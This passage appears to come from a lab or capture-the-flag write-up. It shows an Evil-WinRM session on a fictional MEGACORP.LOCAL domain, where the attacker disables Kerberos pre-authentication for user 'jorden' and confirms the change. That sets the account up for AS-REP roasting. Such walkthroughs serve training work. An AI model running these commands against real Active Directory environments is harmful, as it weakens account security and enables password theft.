 *Evil-WinRM* PS C:\Users\sbauer\Documents> Get-ADUser Jorden | Set-ADAccountControl -doesnotrequirepreauth $true
*Evil-WinRM* PS C:\Users\sbauer\Documents> Get-ADUSer -Filter 'DoesNotRequirePreAuth -eq $true'
DistinguishedName : CN=Jorden Mclean,OU=Athens,OU=Employees,DC=MEGACORP,DC=LOCAL
Enabled           : True
GivenName         : Jorden
Name              : Jorden Mclean
ObjectClass       : user
ObjectGUID        : 0fa62545-eff1-4805-b16f-a18cf4217418
SamAccountName    : jorden
SID               : S-1-5-21-3167813660-1240564177-918740779-3110
Surname           : Mclean
UserPrincipalName : jorden@MEGACORP.LOCAL